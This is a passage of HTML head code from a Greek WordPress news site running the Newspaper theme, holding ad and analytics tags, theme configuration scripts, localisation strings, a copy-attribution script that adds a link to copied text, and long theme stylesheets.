		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"510ae9e168","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"510ae9e168","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : Η Νότιος Κορέα αναδεικνύεται παγκόσμια πρωταθλήτρια στο 5G <a href='https://www.moved.gr/?p=31465'>https://www.moved.gr/?p=31465</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="ff31fac0f0";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

